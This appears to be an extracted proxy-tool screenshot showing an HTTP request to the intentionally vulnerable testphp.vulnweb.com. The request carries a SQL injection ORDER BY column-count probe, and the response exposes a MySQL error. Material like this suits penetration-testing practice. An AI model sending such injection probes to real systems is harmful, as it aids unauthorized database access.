 Request
Pretty Raw \n Actions
1 GET /artists.php?artist=1+Order+By+4+ HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57
58 Warning: mysql_fetch_array() expects parameter 1 to be resource,
59
60 </div>
61 <!-- InstanceEndEditable -->
62 <!--end content -->
63
64 <div id="navBar">
65 <div id="search">
66 <form action="search.php?test=query" method="post">